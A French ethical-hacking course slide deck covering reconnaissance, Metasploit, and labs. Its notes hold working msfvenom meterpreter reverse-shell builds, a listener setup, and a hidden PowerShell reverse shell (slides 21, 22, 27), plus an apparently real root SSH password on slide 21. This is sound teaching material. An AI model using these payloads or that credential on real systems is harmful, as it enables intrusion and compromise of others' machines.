Slide 1
Ethical hacking Attaques/Attaquants
Dr. Rakotondramanana Radiarisainana Sitraka

Slide 2

ON FACEBOOK CYBER SECURITY(KALI)

Slide 3
Phase de reconnaissance Phase de l’exploitation Phase de post-exploitation (CYBER KILL CHAIN)
Les étapes de l’éthique hacking (web, système, application, …) :
Notes:
Phase reconnaissance : analyse d’attaque
Phase exploitation : attaque proprement dit (experience et connaissance des noms d’attaques ou exploit)
Les CVE – les hackers opportunistes
Zero days - La veille au zero days
Phase post-exploitation :
Priv esc (overflow pour s’integrer au noyeau)
LoL : Living of land
Pivoting
Backdooring
…

Slide 4
Phase de reconnaissance
Manuelle ou automatisée
Existence des résultats faux positifs
Nécessitant des accords du chef hiérarchique
Attention au hackback

Slide 5
Phase exploitation
Eliminer les faux positifs
Nécessitant des accords du chef hiérarchique
Sauvegarde obligatoire

Slide 6
Outils de reconnaissance
Whois
netcraft
Nslookup
Nmap
Notes:
https://www.youtube.com/watch?v=4t4kBkMsDbQ&pp=ygUTbmV0d29ya2NodWNrICsgbm1hcA%3D%3D
Kit :
Nmap
Nscan
Zmap
Masscan
Ping :
ping 10.7.1.226
Nmap :
Finding host and scanning network
learning.oreilly.com/library/view/ceh-certified-ethical
1. check for live systems
sudo nmap -sP 10.7.1.0/24
2. check for open ports
(port 80, 443 for web)
sudo nmap -sT -p 80,443 10.7.1.0/24
T : for TCP using 3-way handshake (Full Open scan)
message 1 : i'm prot 443 Are you theire (SYN)
message 2 : yes i'm thiere, (SYN ACK)
message 3 : let's talk (ACK)
More detect by the IDS
3-way handshake without connection
sudo nmap -sS -p 80,443 10.7.1.0/24
S : Stealthy (half Open Scan)
(2way handshake)
sudo nmap -sT 10.7.1.226
filter by ip.addr eq 10.7.1.226
click one converstation and "apply this filter"
4. Perform banner grabbing
OS detection :
sudo nmap -sO 10.7.1.226
Mora options
sudo nmap -A 10.7.1.226
5. scan vulnerabilities
namp --script vuln 10.7.1.226
https://sectools.org/tag/vuln-scanners/
https://hassen-hannachi.medium.com/installing-openvas-on-kali-linux-a54baeaf806a
https://medium.com/@careertechnologymiraroad/openvas-scanner-fa518e9301f3
https://medium.com/@kennithlowy/installing-openvas-step-by-step-guide-0aa83239a34b
https://medium.com/@sonya.moisset/guide-de-s%C3%A9curit%C3%A9-pour-les-logiciels-open-source-meilleures-pratiques-pour-s%C3%A9curiser-vos-projets-c7ea78acb615

Slide 7
MACHINES VULNERABLES
Difficile à trouver (création de LAB ou CTF)
Lien en description
Notes:
https://github.com/amtzespinosa/lord-of-the-root-walkthrough
https://github.com/abatchy17/abatchy17.github.io/blob/master/_posts/2017-02-23-oscp-like-vulnhub-vms.md
https://github.com/hackalcubo/CTF-Writeups/tree/main

Slide 8

Injection SQL

Slide 9

Injection SQL

Slide 10

Chaîne et requête

Slide 11

Chaîne et requête

Slide 12

SQL Injection (1)

Slide 13

SQL Injection (2)

Slide 14
Prise en main de metasploit et metasploitable
Pourquoi et pourquoi pas metasploit ?
Pour l’introduction en metasploit :
(liens en descriptions)
Metasploitable : un système plein de vulnérabilité pour s’introduire en metasploit
CTF et TryHackMe : Serveur pour capturer des drapeaux (pour voir le niveau du pirate)
Notes:
https://www.youtube.com/playlist?list=PLQ3oLeY3ugbAO5LsDQij6mY3om5BJVsNl

Slide 15


Metasploit
Notes:
www.kali.org/tools/metasploit-framework/
www.kali.org/docs/tools/starting-metasploit-framework-in-kali/#quick-way
www.kalilinux.fr/commandes/metasploit-sur-kali-linux/

Slide 16
msfconsole pour la version console de metasploit
Auxilliary : Outil de scan tel que le port d’une machine cible, ou encore d’un service.
Tapez : show ???
Post : outil permet l’accès à des donnés confidentiel des identifiants ou des mots de passe de service ou d’application, le post-exploitation vient après l’exploitation

Slide 17
msfconsole pour la version console de metasploit
Exploit : code d’exploitation par lequel un attaquant profitera d’un défaut système. On utilise un exploit d’une application ou d’un service
On utilisera un exploit pour attaquer une machine de façon à lui produire un résultat que les développeurs n’aurait pas envisager voir même anticiper.
Tapez : show exploits

Slide 18
msfconsole pour la version console de metasploit
Encoders : Outils qui permettent de dissimuler des payloads, ou des exploits ou les deux combinés en créant des couches sélectionnées par l’attaquant selon le système qui est utilisé sur la machine cible.
Payload : code que l’attaque souhaite exécuté sur la machine cible. Par exemple un revese shell qui crée une connexion distante depuis la machine cible vers l’attaquant. C’est la machine cible qui se connecte à la machine de l’attaquant. Il y a certain payload d’un exploit qui engendre aussi un RCE (Remote Code Execution)
Nops: Un code qui permet de faire fonctionner un exploit ou un payload
Sur une machine ou sur d’autres extension puis spécifique. (par exemple du php)

Slide 19

Payload reverse et binding

Slide 20
IMPACT EXPLOITATION
Disfonctionnement (bug)
Déni de services
Avec ou sans interactions utilisateurs
RCE (Remote Code Execution)
Confidentialité - Authenticité – Intégrité – Non répudiation
Disponibilité
Preuve
Anonymité

Slide 21
TEST MSFCONSOLE
Notes:
KALI : ssh root@194.195.210.128 Lamp$$205909$$@@voiture_maison_toillette https://www.kalilinux.fr/commandes/metasploit-sur-kali-linux/ apt update apt-get install metasploit-framework msfconsole show payloads : use auxiliary/scanner/portscan/tcp SCAN : 45.79.211.212 show options set ports 80 set rhosts 45.79.211.212 run ou exploit
---------------------------------------------------
apt install apache2 cd /var/www/html msfvenom -p windows/meterpreter/reverse_http -a x86 --platform windows -f exe LHOST=194.195.210.128 LPORT=80 -o something32.exe chmod 777 something32.exe service apache2 start download service apache2 stop msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost 194.195.210.128 set lport 80 set exitonsession false set exitonsession true run -j –z double clic : affiche session sessions 1

Slide 22
Msfvnom en local
Utiliser ifconfig pour trouver l’adresse IP
Generer puis lancer le programme malvaillant sur le client (commande en un ligne) :
msfvenom -p windows/meterpreter/reverse_http -a x86 –platform windows -f exe LHOST=192.168.113.133 LPORT=80 -o /home/kali/Desktop/something32.exe
ou
msfvenom -p windows/x64/meterpreter/reverse_http -a x64 –platform windows -f exe LHOST=192.168.113.133 LPORT=80 -o /home/kali/Desktop/something32.exe
Changer droit pour être copié après :
chmod 777 /home/kali/Desktop/something32.exe
Créer le programme d’ecoute (search + use peut être aussi utilisé) :
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.113.133
set lport 80
set exitonsession false
run -j –z
OLD Problem Resolution : https://null-byte.wonderhowto.com/forum/problem-with-msfvenom-windows-7-64-bit-exe-version-file-is-not-compatible-0177363/
DOC : https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/
DOC2 : https://gist.github.com/dejisec/8cdc3398610d1a0a91d01c9e1fb02ea1
DOC3 : https://medium.com/securebit/meterpreter-shell-as-a-32-64-bit-dll-2520604e41f6

Slide 23
Msfvnom en local ou vers internet
Access au victime :
Sessions
Puis selon les machines trouvées :
Sessions i
Avec i : le numéro de la machine
Tapez la commande help pour plus d’éclaircissement :

Slide 24

Base de donnée de CVE
Notes:
www.exploit-db.com/exploits/52067
www.exploit-db.com/search
www.exploit-db.com/exploits/52075
www.exploit-db.com
www.exploit-db.com/google-hacking-database

Slide 25
Programmes malveillants
Worm
Virus
Trojan
Ransomware
RAT (Remote Access Tools)
Keylogger
Backdoor
…

Slide 26

Programmes malveillants

Slide 27
Reverse shell avec netcat backdoor
Coté attaquant (lien1 en description)
Coté attaquant : nc –v –l –p 9001
Coté cible (lien2 en description)
Notes:
Liens 1 :
https://www.youtube.com/watch?v=ujpscX1KB5M
Liens 2 :
https://www.revshells.com/
Machine windows 10 :
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient(‘192.168.19.134', 9001);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
Machine kali :
nc –v –l –p 9001
Ou nc –lvp 9001

Slide 28
VSFTP BACKDOOR AVEC METASPLOITABLE 2
Post-exploitation
Pratique de l’ouverture de backdoor manuel
Pratique de l’ouverture de backdoor avec metasploit
Notes:
https://westoahu.hawaii.edu/cyber/forensics-weekly-executive-summmaries/8424-2/
Ou
https://tremblinguterus.blogspot.com/2020/11/metasploitable-2-walkthrough-part-i.html
Irc backdoor : https://www.hackingloops.com/metasploitable-2/

Slide 29
FUDDING : Cacher les programmes malveillants dans d’autres
Dans un macro de office par exemple :
(Lien en description)
Dans un PDF :
(Lien en description)
Dans un fichier binaire (les cracks surtout et les faux mise à jour des antivirus) : Pire encore dans un OS (reverse engineering and injecting virus on binaries)
Notes:
https://www.youtube.com/watch?v=9SQRIkSj-6g
https://www.youtube.com/watch?v=Zj_7Wunnu2w

Slide 30
DOCKER kali metasploitable2
Notes:
https://medium.com/@habibsemouma/setting-up-metasploitable2-and-kali-in-docker-for-pentesting-6b71a089c4a2
https://hub.docker.com/r/tleemcjr/metasploitable2
https://www.youtube.com/watch?v=RxGkG8HFFHs

Slide 31

Pièges internautes

Slide 32

Attaques web

Slide 33
EXPLOITATION : COMMENT CRÉER DES FAILLES ?
Race condition
Injection (input)
Changement de (output)
Brute forcing
Fuzzing de protocol
Fuzzing des inputs
Overflow (cf tuto de processus sur overflow et overflow oscp)
